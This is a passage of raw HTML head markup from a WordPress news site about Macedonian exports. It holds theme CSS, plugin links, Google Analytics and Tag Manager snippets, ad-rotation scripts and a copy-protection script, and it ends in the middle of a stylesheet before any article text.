var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://izvoz.mk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c4e3da18d11732bf68ab9e3cf0d701cc' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://izvoz.mk/wp-content/themes/Newspaper/style.css?ver=10' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://izvoz.mk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c4e3da18d11732bf68ab9e3cf0d701cc' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://izvoz.mk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=861e55e5d2d462979b5020cb50e682ce' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/izvoz.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/izvoz.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TWZP3WZ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["izvoz.mk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TWZP3WZ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://izvoz.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://izvoz.mk/wp-json/wp/v2/posts/5122" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://izvoz.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://izvoz.mk/?p=5122' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://izvoz.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fizvoz.mk%2F%25d0%25b1%25d1%2583%25d0%25b3%25d0%25b0%25d1%2580%25d0%25b8%25d1%2598%25d0%25b0-%25d0%25b2%25d0%25be%25d0%25b2%25d0%25b5%25d0%25b4e-%25d0%25b7%25d0%25b0%25d0%25b4%25d0%25be%25d0%25bb%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d0%25b5%25d0%25bd-14-%25d0%25b4%25d0%25bd%25d0%25b5%25d0%25b2%25d0%25b5%25d0%25bd-%25d0%25ba%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://izvoz.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fizvoz.mk%2F%25d0%25b1%25d1%2583%25d0%25b3%25d0%25b0%25d1%2580%25d0%25b8%25d1%2598%25d0%25b0-%25d0%25b2%25d0%25be%25d0%25b2%25d0%25b5%25d0%25b4e-%25d0%25b7%25d0%25b0%25d0%25b4%25d0%25be%25d0%25bb%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d0%25b5%25d0%25bd-14-%25d0%25b4%25d0%25bd%25d0%25b5%25d0%25b2%25d0%25b5%25d0%25bd-%25d0%25ba%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	.g-2 { margin:5px;  }
	.g-3 { margin:5px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-6 { margin:5px;  }
	.g-7 { margin:5px;  }
	.g-8 { margin:5px;  }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.167.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156647532-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-156647532-2');
</script><script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["vesti","makedonija","region"],"pagePostAuthor":"ИзвозМК"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NCVF66HB');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/izvoz.mk\/wp-admin\/","wpRestNonce":"507305bc37","wpRestUrl":"https:\/\/izvoz.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-3').gslider({ groupid: 3, speed: 15000 });
}
});
</script>
<!-- /AdRotate JS -->


<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/izvoz.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10";
var td_get_template_directory_uri="https:\/\/izvoz.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c3dc9c7932";
var tdDateNamesI18n={"month_names":["\u0458\u0430\u043d\u0443\u0430\u0440\u0438","\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0458","\u0458\u0443\u043d\u0438","\u0458\u0443\u043b\u0438","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438","\u043e\u043a\u0442\u043e\u043c\u0432\u0440\u0438","\u043d\u043e\u0435\u043c\u0432\u0440\u0438","\u0434\u0435\u043a\u0435\u043c\u0432\u0440\u0438"],"month_names_short":["\u0408\u0430\u043d","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0458","\u0408\u0443\u043d","\u0408\u0443\u043b","\u0410\u0432\u0433","\u0421\u0435\u043f","\u041e\u043a\u0442","\u041d\u043e\u0435","\u0414\u0435\u043a"],"day_names":["\u043d\u0435\u0434\u0435\u043b\u0430","\u043f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a","\u0432\u0442\u043e\u0440\u043d\u0438\u043a","\u0441\u0440\u0435\u0434\u0430","\u0447\u0435\u0442\u0432\u0440\u0442\u043e\u043a","\u043f\u0435\u0442\u043e\u043a","\u0441\u0430\u0431\u043e\u0442\u0430"],"day_names_short":["\u043d\u0435\u0434","\u043f\u043e\u043d","\u0432\u0442\u043e","\u0441\u0440\u0435","\u0447\u0435\u0442","\u043f\u0435\u0442","\u0441\u0430\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, #000000 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    body, p {
    	font-size:18px;
	line-height:25px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://izvoz.mk/wp-content/uploads/2019/11/login-mod.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #000000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #000000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #000000;
    }
    
    


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #dd3333;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dd3333;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
